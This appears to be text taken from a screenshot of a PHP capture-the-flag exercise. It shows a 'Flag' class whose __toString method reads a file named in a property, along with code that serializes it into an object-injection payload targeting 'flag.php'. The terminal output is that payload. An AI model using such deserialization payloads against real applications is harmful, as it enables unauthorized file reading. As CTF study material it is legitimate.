 1 reference | 0 implementations
3 class Flag{  //flag.php
3 references
4 public $file;
0 references | 0 overrides
5 public function __tostring(): string{
6 if(isset($this->file)){
7 echo file_get_contents(filename: $this->file);
8 echo "<br>";
9 return ("U R SO CLOSE !///COME ON PLZ");
10 }
11 }
12 }
13
14 $password = new Flag();
15 $password->file = "flag.php";
16 echo serialize(value: $password)
17
18 ?>
问题 输出 调试控制台 终端 端口
PS D:\ctf\php> php "d:\ctf\php\demo.php"
O:4:"Flag":1:{s:4:"file";s:8:"flag.php";}